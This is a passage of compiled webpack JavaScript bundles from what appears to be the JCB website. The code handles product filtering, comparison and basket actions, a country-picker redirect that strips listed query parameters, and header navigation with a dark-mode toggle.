  return getConsolidatedOptions(filterUnitDetailsLookup);
}

/** Consolidates options for each filter. Ensures there are no duplicates for each filter and gets the updated disabled state
 * @param {{[filterId: string]: FilterUnitDetailsWithFilterInfo[]}} filterLookup - The lookup of the sorted options
 * @return FilterUnitDetailsWithFilterInfo[] */
function getConsolidatedOptions(filterLookup) {
  const consolidatedOptions = [];
  for (const filterId of Object.keys(filterLookup)) {
    const filterOptions = filterLookup[filterId];
    const uniqueOptionIds = [...new Set(filterOptions.map(filterOption => filterOption.id))];
    for (const optionId of uniqueOptionIds) {
      const options = filterOptions.filter(opt => opt.id === optionId);
      const correctedDisabledStateOption = getIsOptionWithDisabledState(options);
      if (!correctedDisabledStateOption) {
        continue;
      }
      consolidatedOptions.push(correctedDisabledStateOption);
    }
  }
  return consolidatedOptions;
}

/** Checks to see if all duplicates for the same filter match as disabled. Returns single option with updated disabled state
 * @param {FilterUnitDetailsWithFilterInfo[]} options - The options to check against
 * @return FilterUnitDetailsWithFilterInfo | undefined
 * */
function getIsOptionWithDisabledState(options) {
  if (!options.length) {
    return undefined;
  }
  const isDisabled = options.every(opt => opt.disabled);
  return {
    ...options[0],
    disabled: isDisabled
  };
}

/** Groups the options from into a lookup by filterId
 *  @param {FilterUnitDetailsWithFilterInfo[]} sortedFilters - The sorted filters to turn into a map
 *  @return {[key: string]: FilterUnitDetails[]}
 * */
function getGroupedOptionsForFilter(sortedFilters) {
  const filterOptionsLookup = {};
  for (const filterUnitOption of sortedFilters) {
    const existing = filterOptionsLookup[filterUnitOption.filterId];
    const unitOption = getFilterUnitDetails(filterUnitOption);
    if (!existing) {
      filterOptionsLookup[filterUnitOption.filterId] = [unitOption];
      continue;
    }
    filterOptionsLookup[filterUnitOption.filterId].push(unitOption);
  }
  return filterOptionsLookup;
}

/** Transformer function to get specific shape from additional data.
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitDetails - The flattened array previously sorted for disabled options
 *  @return FilterUnitDetails
 * */
function getFilterUnitDetails(filterUnitDetails) {
  return {
    id: filterUnitDetails.id,
    disabled: filterUnitDetails.disabled,
    label: filterUnitDetails.label,
    selected: filterUnitDetails.selected,
    value: filterUnitDetails.value,
    valueRange: filterUnitDetails.valueRange
  };
}

/** Checks to see if filter is matching
 *  @param {ProductDataInfoWithProductId} productData - The product data from the product
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitOption - The flattened filter unit option with additional details
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return boolean
 * */
function isFilterMatching(productData, filterUnitOption, unitSystem) {
  const nonRangeOptionValue = filterUnitOption.value || 0;
  const rangeOptionValue = filterUnitOption.valueRange || [];
  const productValue = getValueFromProductData(productData, unitSystem);

  // There is no product value to compare against, return false
  if (!productValue) {
    return false;
  }
  switch (filterUnitOption.filterType) {
    case FilterType.range:
      return isRangeFilterMatching(rangeOptionValue, productValue);
    case FilterType.number:
      if (Array.isArray(productValue)) {
        // return +nonRangeOptionValue >= +productValue[0] && +nonRangeOptionValue <= +productValue[1]
        return isProductValueRangeMatching(productValue, filterUnitOption.filterDirection || FilterDirection.equals, +nonRangeOptionValue);
      }
      return isProductValueNumberMatching(+productValue, +nonRangeOptionValue, filterUnitOption.filterDirection);
    default:
      return nonRangeOptionValue === productValue;
  }
}

/** Checks to see if the product value range matches the filter value. This will behave differently based
 * on filter direction
 * @param {number[]} productValue - The range to interrogate
 * @param {FilterDirection | undefined} - The direction the filter is going in
 * @param {number} - The non range number to compare against
 * */
function isProductValueRangeMatching(productValue, filterDirection, nonRangeOptionValue) {
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isProductValueNumberMatching(+productValueLookup[filterDirection || FilterDirection.greaterThanEqual], nonRangeOptionValue, filterDirection);
}
function isProductValueNumberMatching(productValue, filterOptionValue, filterDirection) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= filterOptionValue;
    case FilterDirection.lessThanEqual:
      return productValue <= filterOptionValue;
    case FilterDirection.equals:
      return filterOptionValue === productValue;
    default:
      return filterOptionValue === productValue;
  }
}

/** Returns extracted filter unit details, combines fields from the parent into the child options and returns a flat array
 * @param {FilterOption[]} filters - The filters to extract options from
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterUnitDetailsWithFilterInfo[]
 *  */
function getExtractedFilterUnitDetailsInfo(filters, unitSystem) {
  const results = [];

  // Iterate over filters
  for (const filter of filters) {
    // Get the correct options for the current unit system being used.
    const options = getOptionsForFilter(filter, unitSystem);

    // Iterate over those options and add parent filter ID and unit system. This will be used to reassemble the filters later on
    for (const option of options) {
      results.push({
        ...option,
        filterId: filter.id,
        filterType: filter.type,
        filterDirection: filter.filterDirection,
        hidden: filter.disabled,
        unitSystem
      });
    }
  }
  return results;
}
// EXTERNAL MODULE: ./src/app/store/products-store/modules/product-store-display-toggle.ts
var product_store_display_toggle = __webpack_require__(4456);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-listing-type.ts
/** Checks to see of the products have attachment data to determine the listing type
 * @param {Product[]} products - The range value from the product data
 * @return ListingType
 * */
function getListingType(products) {
  return products.some(product => 'attachmentData' in product) ? 'attachments' : 'products';
}
;// CONCATENATED MODULE: ./src/app/store/products-store/products-store.ts












const useProductsStore = (0,pinia/* defineStore */.nY)('productsStoreTs', {
  state: () => getDefaultState(),
  getters: {
    isListingTypeAttachments: state => state.listingType === 'attachments',
    comparisonProductsCount: state => Object.keys(state.comparisonProducts).length,
    isSystemMetric: state => state.system === 'metric',
    isGridView: state => state.gridView,
    isComparisonView: state => state.comparisonView,
    isFilterOptionDisabled: state => {
      return candidateOptionId => {
        // Check to see if the filter can be found that has been selected.
        const found = state.selectedFilters.find(info => info.selectedFilterUnitOption.id === candidateOptionId);

        // Return if disabled. Fallback to false
        return found?.selectedFilterUnitOption.disabled || false;
      };
    },
    getSelectedFilterOption: state => {
      return candidateFilterId => {
        // Check to see if the filter can be found that has been selected.
        return state.selectedFilters.find(info => info.selectedFilterOption.id === candidateFilterId);
      };
    },
    isFilterDisabled: state => {
      return selectPositionIndex => {
        return state.filters[selectPositionIndex].disabled;
      };
    },
    listingTypePrefixes() {
      return {
        eventListingType: this.isListingTypeAttachments ? 'attach' : 'prod',
        componentListingType: this.isListingTypeAttachments ? 'attachment' : 'product'
      };
    }
  },
  actions: {
    setListingTypeOnMount() {
      this.listingType = getListingType(this.products);
    },
    toggleGridView(value) {
      this.gridView = value;
    },
    setFiltersOnMount(filters) {
      const labelledFilters = updateFilterLabels(filters, this.locales);
      this.filters = resetFilters(labelledFilters, this.system);

      // On Mount, we want to disable any non-matching filters as there might be some non-applicable options
      this.disableNonMatchingFilterOptions();
    },
    sortProductsOnMount(products) {
      const sortedProducts = getSortedProducts(products);
      this.products = sortedProducts;
      this.productsFiltered = sortedProducts;
      this.manageSystemToggleDisplay();
    },
    resetAllFilters() {
      this.selectedFilters = [];
      this.filters = resetFilters(this.filters, this.system);
      this.productsFiltered = this.products;

      // After resetting filters, we want to disable any non-matching filters as there might be some non-applicable options
      // Want to mimic behaviour when we mount the component
      this.disableNonMatchingFilterOptions();
    },
    onFilterRemoved(filterId) {
      // Get index and don't continue if we can't find the selected filters
      const index = this.selectedFilters.findIndex(info => info.selectedFilterOption.id === filterId);
      if (index < 0) {
        return;
      }

      // Remove the selected filters
      this.selectedFilters.splice(index, 1);
      if (this.selectedFilters.length === 0) {
        this.resetAllFilters();
        return;
      }

      // Filter the products after altering filters
      this.filterProducts();
    },
    onFilterSelected(selectedFilterOption, selectedFilterUnitOption) {
      const index = this.selectedFilters.findIndex(info => info.selectedFilterUnitOption.id === selectedFilterOption.id);
      const info = {
        selectedFilterOption,
        selectedFilterUnitOption
      };

      // Filter doesn't exist. Add it to our selected filters
      if (index < 0) {
        this.selectedFilters.push(info);

        // Re-filter products
        this.filterProducts();
        return;
      }

      // Filter does exist, but a different option has been selected
      const isTargetFilterTheSame = this.selectedFilters[index].selectedFilterUnitOption.id === selectedFilterUnitOption.id;

      // We are selecting the same option already in the store. This will deselect it.
      if (isTargetFilterTheSame) {
        this.selectedFilters.splice(index, 1);
        // Re-filter products
        this.filterProducts();
        return;
      }

      // Update the filter info with the new version of the filter unit option
      this.selectedFilters[index] = info;

      // Re-filter products
      this.filterProducts();
    },
    filterProducts() {
      // Filter based on the listing type
      switch (this.listingType) {
        case 'products':
          this.productsFiltered = getFilteredProducts(this.selectedFilters, this.products, this.system);
          // Once processed, we want to disable non filter options.
          this.disableNonMatchingFilterOptions();
          break;
        case 'attachments':
          this.productsFiltered = getFilteredAttachments(this.selectedFilters, this.products);
          break;
      }
    },
    disableNonMatchingFilterOptions() {
      this.filters = getUpdatedFilters(this.productsFiltered, this.filters, this.selectedFilters, this.system);
    },
    manageSystemToggleDisplay(productData) {
      this.isUnitSystemToggleVisible = (0,product_store_display_toggle/* getUnitSystemDisplayToggleValue */.R)(this.products, this.system, productData);
    },
    setDefaultSystem(unitSystem) {
      this.system = unitSystem;
    },
    handleProductComparisonToggle(selectedProduct) {
      // Each product has a unique ID
      const {
        id
      } = selectedProduct;
      // Have room to add to the lookup
      const canAddToComparison = this.comparisonProductsCount < this.maxItemsToCompare;
      const found = this.comparisonProducts[id];

      // Product isn't in the lookup
      if (!found && canAddToComparison) {
        this.comparisonProducts[id] = selectedProduct;
        return;
      }

      // Remove the product from the lookup
      delete this.comparisonProducts[id];
    },
    getDetailsData(productData) {
      // This is dynamic data, and we are checking for explicit property here.
      return productData?.filter(item => !item.tag) || [];
    },
    hasRangeDetail(productData) {
      const systemValueRange = `${this.system}ValueRange`;
      const dataValueRange = 'valueRange';

      // Checks to see if the product data has range detail. If it does. Return it.
      return systemValueRange in productData && productData[systemValueRange] || dataValueRange in productData && productData[dataValueRange];
    },
    async addItemToBasket(product, referrer) {
      // Create new basket item
      const newBasketItem = getBasketItem(this.basket, product, referrer);

      // Get the request
      const request = getAddBasketItemRequest(product, referrer);
      try {
        const response = await basket_service/* default */.A.addItemToBasket(request);
        if (!response.data.success) {
          return;
        }
        // SUCCESS! Update basket items and fabric window object
        this.basket.items.push(newBasketItem);
        window.fabric.data.commerce.basket.items.push(newBasketItem);
        this.basket.showNotification = true;

        // Push items to data layer
        (0,analytics/* pushToDataLayer */.d)({
          event: 'virtualPageview',
          virtualPageURL: '/virtual/basket-notification/display',
          virtualPageTitle: 'Virtual - Basket Notification - Display'
        });
      } catch (error) {
        console.error('Error adding item to basket', error);
      }
    },
    async updateItemInBasket(product, referrer) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: referrer === 'download_brochure' ? !product.brochureDownload : product.brochureDownload,
        quoteRequest: referrer === 'add_to_quote' ? !product.quoteRequest : product.quoteRequest
      };
      try {
        const response = await basket_service/* default */.A.updateBasketItem(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        window.fabric.data.commerce.basket.items.splice(index, 1);
      } catch (error) {
        console.error('Error updating item in basket', error);
      }
    },
    async removeItemFromBasket(product) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
      try {
        const response = await basket_service/* default */.A.removeItemFromBasket(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        this.basket.items.splice(index, 1);
      } catch (error) {
        console.error('Error removing item from basket', error);
      }
    }
  }
});
function getDefaultState() {
  const basketItems = window.fabric?.data?.commerce?.basket?.items || [];
  const currency = window.fabric?.data?.commerce?.currency || 'GBP';
  return {
    listingType: 'products',
    products: [],
    filters: [],
    selectedFilters: [],
    productsFiltered: [],
    comparisonProducts: {},
    system: 'metric',
    maxItemsToCompare: 3,
    isUnitSystemToggleVisible: false,
    locales: getUserLocale(),
    comparisonView: false,
    hideFilters: true,
    openedDropdown: null,
    gridView: false,
    currency: currency,
    basket: {
      showNotification: window?.JCBBasket?.showBasket ?? false,
      items: basketItems
    }
  };
}

/***/ }),

/***/ 1280:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   G: () => (/* binding */ getLanguageFromSlug)
/* harmony export */ });
/** Gets the language slug from the url.
 * @param {string} url - The url of the page
 * @returns {string | null} - the language slug or en-GB
 */

function getLanguageFromSlug(url) {
  // Split the path into segments
  const pathSegments = url.split('/').filter(Boolean);
  // Assuming the first segment is the language slug
  const languageSlug = pathSegments[0];
  return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
}
;

/***/ })

}]);
//# sourceMappingURL=6357.6a6f40b800f34f140825.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7586.30ea92317af575751854.js
body_size: 2113
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7586],{

/***/ 7586:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var js_cookie__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8987);
/* harmony import */ var _ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(9015);



var DefaultDropdownMessage = /*#__PURE__*/function (DefaultDropdownMessage) {
  DefaultDropdownMessage["SELECT_COUNTRY"] = "Please Select a country";
  DefaultDropdownMessage["DEFAULT_COUNTRY"] = "United Kingdom";
  return DefaultDropdownMessage;
}(DefaultDropdownMessage || {}); // Blacklist based off this comment:
// https://jira.mandogroup.com/browse/JCBEV2024-2364?focusedCommentId=211187&page=com.atlassian.jira.plugin.system.issuetabpanels%3Acomment-tabpanel#comment-211187
const searchQueryBlacklist = ['search', 'page', 'sortBy', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'x', 'y', 'z', 'eventStatus', 'filtered', 'reset'];
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerInner = document.querySelector('.c-country-picker__inner');
const countryPickerSelectedCountry = document.querySelector('.c-country-picker__selected-country');
const countryPickerSelect = document.querySelector('.c-country-picker__select');
const countryPickerSearchInput = document.querySelector('.c-country-picker__search');
const countryPickerOptions = document.querySelector('.c-country-picker__options');
const countryPickerConfirm = document.querySelector('.c-country-picker__confirm-btn');
const countryPickerCancel = document.querySelector('.c-country-picker__cancel-btn');
let currentCountry = null;
let selectedCountryCode = null;
let selectedRedirectCountryUrl = null;
function gaToggleClickHandler(event) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
    event: 'country_picker_cta',
    component_name: 'country_picker',
    link_text: target.innerText || '',
    selected_value: selectedCountryCode
  });
}
function setSelectedCountry() {
  // Set default country picker selection text on first load
  if (!countryPickerSelectedCountry) return;

  // Default to UK
  const selectedCountry = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;
  selectedCountryCode = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('country-code');
  selectedRedirectCountryUrl = window.location.href;
  currentCountry = selectedCountry;

  // Set country in dropdown
  if (selectedCountry) {
    countryPickerSelectedCountry.textContent = selectedCountry;
  }
}
function handleEscapeKey(event) {
  if (event.key === 'Escape' || event.code === 'Escape') {
    hideCountryPicker();
  }
}
function hideCountryPicker() {
  // Closes the dialog modal
  if (!countryPickerDialog) return;
  countryPickerDialog.close();
  countryPickerDialog.setAttribute('aria-hidden', 'true');
  countryPickerDialog.classList.add('c-country-picker__dialog--hidden');

  // Resets the selected country in the dropdown to previously selected country or defaults country if closed without selection
  if (!countryPickerSelectedCountry) return;
  countryPickerSelectedCountry.textContent = currentCountry || (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;

  // Close country picke
  countryPickerInner?.classList.remove('c-country-picker__inner--open');
}
function toggleCountryDropdownVisibility() {
  // Toggles a modifier class to show/hide the dropdown & style select
  countryPickerInner?.classList.toggle('c-country-picker__inner--open');
}
function filterCountriesWithSearch() {
  // Get user input from search
  const searchValue = countryPickerSearchInput.value.toLowerCase();
  // Get all countries from dropdown
  const countries = countryPickerOptions?.querySelectorAll('.c-country-picker__option');
  // If user input contained in country name, display it otherwise hide it
  countries?.forEach(country => {
    const countryName = country.querySelector('.c-country-picker__country')?.textContent?.toLowerCase();
    if (countryName?.includes(searchValue)) {
      ;
      country.style.display = 'flex';
    } else {
      ;
      country.style.display = 'none';
    }
  });
}
function handleCountrySelection(event) {
  // Get selected country option
  const target = event.target;
  const option = target.closest('.c-country-picker__option');
  if (!option) return;

  // Store country code
  selectedCountryCode = option.dataset.countryCode ?? null;
  selectedRedirectCountryUrl = option.dataset.redirectCountryUrl ?? null;

  // Update display text
  if (countryPickerSelectedCountry) {
    countryPickerSelectedCountry.textContent = option.querySelector('.c-country-picker__country')?.textContent ?? '';
  }

  // Close the dropdown
  toggleCountryDropdownVisibility();
}
function handleCountryConfirmation() {
  // Set the selected country in cookies & redirect to the selected country page
  if (selectedCountryCode) {
    js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.set('jcb-site-country-selected', 'true');
    window.location.href = getRedirectUrl();
  }
}

/** Gets the URL to redirect the user to whilst preserving the existing query strings
 * @returns string - Example: /en-gb?utm_source=test_source
 * */
function getRedirectUrl() {
  if (!selectedRedirectCountryUrl) return window.location.href;
  // Parse selectedRedirectCountryUrl
  const urlObj = new URL(selectedRedirectCountryUrl, window.location.origin);
  // Get query params from selectedRedirectCountryUrl
  const selectedParams = new URLSearchParams(urlObj.search);
  // Get query params from current location
  const currentParams = new URLSearchParams(window.location.search);
  // Merge params (current location takes precedence)
  for (const [key, value] of currentParams.entries()) {
    selectedParams.set(key, value);
  }
  // Remove blacklisted params
  for (const key of searchQueryBlacklist) {
    selectedParams.delete(key);
  }
  const mergedQuery = selectedParams.toString();
  return `${urlObj.pathname}${mergedQuery ? `?${mergedQuery}` : ''}`;
}
function bindEventListeners() {
  // Bind event listeners to the country picker elements with keyboard support for accessibility
  countryPickerSelect?.addEventListener('click', toggleCountryDropdownVisibility);
  countryPickerSelect?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      toggleCountryDropdownVisibility();
    }
  });
  countryPickerOptions?.addEventListener('click', handleCountrySelection);
  countryPickerOptions?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      handleCountrySelection(e);
    }
  });
  countryPickerSearchInput?.addEventListener('input', filterCountriesWithSearch);
  countryPickerCancel?.addEventListener('click', hideCountryPicker);
  countryPickerConfirm?.addEventListener('click', handleCountryConfirmation);

  // Bind event listeners to the country picker dialog buttons for GA tracking
  const buttons = countryPickerDialog?.getElementsByTagName('button');
  if (buttons) {
    ;
    [...buttons].forEach(element => {
      element.addEventListener('click', gaToggleClickHandler);
    });
  }

  // Bind event listener to the country picker dialog for keyboard support
  // so that if the user presses the escape key, the dialog closes
  document.addEventListener('keydown', handleEscapeKey);
}
function init() {
  if (!countryPickerDialog) return;
  bindEventListeners();
  setSelectedCountry();
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7586.30ea92317af575751854.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7591.40b98f7c33276518a221.js
body_size: 4690
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7591],{

/***/ 6511:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ header_navigation)
});

;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/sub-navigation.ts
class SubNavigation {
  constructor(settings) {
    this.index = settings.index;
    this.element = settings.element;
    this.secondaryMenu = settings.secondaryMenu;
    this.backButton = settings.backButton;
    this.closeButton = settings.closeButton;
    this.level = settings.level;
    this.mediaQuery = settings.mediaQuery;
    this.expanded = false;
    this.toggleEvent = null;
  }
  bindEvents() {
    this.mediaQuery.addEventListener('change', this.resetState.bind(this, true));
    if (!(this.element instanceof HTMLAnchorElement)) {
      this.element.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.backButton !== null && this.backButton !== undefined) {
      this.backButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.closeButton !== null && this.closeButton !== undefined) {
      this.closeButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
  }
  resetState(dispatch) {
    this.setExpandedDefault();
    this.setState(dispatch);
  }
  setExpandedDefault() {
    this.expanded = false;
  }
  setState() {
    let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
    this.element.setAttribute('aria-expanded', this.expanded.toString());
    if (this.mediaQuery.matches === false && this.expanded) {
      this.element.setAttribute('hidden', '');
    } else {
      this.element.removeAttribute('hidden');
    }
    if (this.secondaryMenu) {
      this.secondaryMenu.hidden = !this.expanded;
    }
    if (dispatch === true && this.toggleEvent !== null) {
      if (!this.element.dispatchEvent) {
        this.element.dispatchEvent(this.toggleEvent);
      }
    }
  }
  toggleVisibility() {
    this.expanded = !this.expanded;
    this.setState();
  }
  init() {
    this.toggleEvent = new CustomEvent('toggle', {
      detail: this
    });

    // Add action to toggle event
    this.element.addEventListener('click', () => {
      this.element.dispatchEvent(this.toggleEvent);
    });

    // If the element is type button, we want to add an aria label to it from the get go
    if (this.element instanceof HTMLButtonElement) {
      this.element.setAttribute('aria-expanded', this.expanded.toString());
    }
    this.bindEvents();
  }
}
/* harmony default export */ const sub_navigation = (SubNavigation);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/toggle-dark-mode.ts
function toggleDarkMode(isDarkMode) {
  let userSelected = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
  const header = document.getElementById('header-ga');
  const themeToggler = header?.querySelectorAll('.js-theme-toggler');
  if (!themeToggler) return;
  const body = document.getElementsByTagName('body')[0];
  const darkModeToggles = header?.querySelectorAll('.js-theme-toggle--dark');
  const lightModeToggles = header?.querySelectorAll('.js-theme-toggle--light');
  body.classList.toggle('dark-mode', isDarkMode);
  darkModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', isDarkMode));
  lightModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', !isDarkMode));
  for (const toggle of themeToggler) {
    toggle.setAttribute('aria-pressed', isDarkMode.toString());
  }
  userSelected && localStorage.setItem('darkModeSelected', isDarkMode.toString());
}
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/header-navigation.ts
// this is the core header navigation script that is used in the commerce-header



const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const belowMdBreakpoint = window.matchMedia('(max-width: 1024px)');
const header = document.getElementById('header-ga');
const menuToggle = header?.querySelector('.js-menu-toggle');
const navigation = header?.querySelector('.js-nav');
const additionalNav = header?.querySelector('.js-additional-nav');
const mobileActions = header?.querySelector('.js-mobile-actions');
const themeToggler = header?.querySelectorAll('.js-theme-toggler');
const siteSearchToggle = header?.querySelectorAll('.js-site-search');
const siteSearch = document.querySelector('.c-site-search');
const siteSearchInput = document.querySelector('.c-site-search__input');
const siteSearchConfirmButton = document.querySelector('.c-site-search__confirm-btn');
const searchErrorMessage = document.querySelector(`.c-site-search__error`);
const html = document.getElementsByTagName('html')[0];
const body = document.getElementsByTagName('body')[0];
const main = document.getElementById('main');
const footer = document.getElementById('footer');
const firstTabbableElementInMain = main?.querySelector('a, button, input, select, textarea, [tabindex]:not([tabindex="-1"])');
const primaryNavLinks = navigation?.querySelectorAll('.js-primary-navigation__link');
const secondaryNavLinks = navigation?.querySelectorAll('.js-secondary-navigation__link');
const tertiaryNavLinks = navigation?.querySelectorAll('.js-tertiary-navigation__link');
const secondaryNavItems = [];
const tertiaryNavItems = [];
const quaternaryNavItems = [];
let activeNav = false;
function instantiateSubNav(element, index, navItems, navLinks, level) {
  navItems.push(new sub_navigation({
    element,
    index,
    secondaryMenu: element?.parentNode?.querySelector('.js-navigation'),
    backButton: element?.parentNode?.querySelector('.js-navigation__back'),
    closeButton: element?.parentNode?.querySelector('.js-navigation__close'),
    mediaQuery,
    level
  }));
  navItems[index].init();
  navItems[index].element.addEventListener('toggle', subNavigationToggleHandler.bind(this, navLinks));
}
function mediaQueryChangeHandler() {
  activeNav = false;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  additionalNav?.removeAttribute('inert');
}
function subNavigationToggleHandler(navLinks, event) {
  const {
    element,
    index,
    expanded,
    level
  } = event.detail;
  if (!mediaQuery.matches) {
    if (!navLinks || !navLinks.length) {
      return;
    }
    ;
    [...navLinks].forEach(element => {
      if (expanded) {
        element.setAttribute('hidden', '');
        additionalNav?.setAttribute('inert', '');
        return;
      }
      element.removeAttribute('hidden');
      if (level === 'secondary') {
        additionalNav?.removeAttribute('inert');
      }
    });
    element.focus();
    return;
  }
  // Secondary menu is open from primary nav
  if (level === 'secondary') {
    handleConflictingOpenMenuLevel(secondaryNavItems, 'secondary', element);
    return;
  }

  // tertiary menu is open from secondary nav
  if (level === 'tertiary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'tertiary', element);
    return;
  }

  // quaternary menu is open from tertiary nav
  if (level === 'quaternary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'quaternary', element);
    return;
  }
  if (!expanded) {
    event.detail.resetState(true);
    return;
  }
  if (level === 'secondary') {
    ;
    [...secondaryNavItems].forEach((navItem, navIndex) => {
      if (navIndex !== index) {
        navItem.resetState(false);
      }
    });
  }
  ;
  [...tertiaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'tertiary' && navIndex !== index || level === 'secondary') {
      navItem.resetState(false);
    }
  });
  [...quaternaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'quaternary' && navIndex !== index || level === 'tertiary') {
      navItem.resetState(false);
    }
  });
}

/** Handles conflicting menus being open at the same level
 * @param {SubNavigation[]} navigationItems - The navigation items to interrogate
 * @param {Level} level - The level to apply the actions from
 * @param {HTMLElement} targetElement - The target element that is triggering the action
 * */
function handleConflictingOpenMenuLevel(navigationItems, level, targetElement) {
  // Get a list of all open menus
  const openMenus = navigationItems.filter(item => item.expanded);

  // Get the target menu we're wanting to keep open
  const targetMenu = navigationItems.find(item => item.element.textContent?.trim() === targetElement.textContent?.trim());

  // Iterate through the open menus
  for (const item of openMenus) {
    // Check by trimmed name content
    const trimmedEventName = targetElement.textContent?.trim();
    const trimmedItemName = item.element.textContent?.trim();
    // The navigation tree we're interacting with is different to what is open.
    if (trimmedEventName !== trimmedItemName) {
      handleNewNavItemOpened(targetMenu, level);
      return;
    }
  }
}

/** Closes all remaining navigation tree has the option to ignore that for one item
 * @param {SubNavigation | undefined} targetToKeepOpen - The nav item to keep open
 * @param {Level} closeFrom - The level of which to reset state from
 * */
function handleNewNavItemOpened(targetToKeepOpen, closeFrom) {
  switch (closeFrom) {
    case 'secondary':
      resetNavigationItems(secondaryNavItems, targetToKeepOpen);
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'tertiary':
      resetNavigationItems(tertiaryNavItems, targetToKeepOpen);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'quaternary':
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems, targetToKeepOpen);
      return;
  }
}

/** Resets the navigation items to their default state whilst ignoring a particular navigation item
 * @param {SubNavigation[]} navigationItems - The navigation items to reset
 * @param {SubNavigation} targetToKeepOpen - The optional target to keep open
 * */
function resetNavigationItems(navigationItems, targetToKeepOpen) {
  const trimmedTargetToKeepOpenName = targetToKeepOpen?.element.textContent?.trim();
  for (const navItem of navigationItems) {
    const trimmedNavItemName = navItem.element.textContent?.trim();

    // Reset those that don't match the one we want to keep open
    if (trimmedNavItemName !== trimmedTargetToKeepOpenName) {
      navItem.resetState(false);
    }
  }
}
function setPageAttributes() {
  if (activeNav) {
    html.classList.add('no-scroll');
    body.classList.add('no-scroll');
    header?.setAttribute('style', '--header-height: 100vh; --header-overflow: auto');
    main?.setAttribute('inert', '');
    footer?.setAttribute('inert', '');
    return;
  }
  html.classList.remove('no-scroll');
  body.classList.remove('no-scroll');
  header?.removeAttribute('style');
  main?.removeAttribute('inert');
  footer?.removeAttribute('inert');
}
function resetNavState() {
  let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
  ;
  [...secondaryNavItems, ...tertiaryNavItems, ...quaternaryNavItems].forEach(navItem => navItem.resetState(dispatch));
}
function toggleMenu() {
  activeNav = !activeNav;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  !activeNav && resetNavState();
}
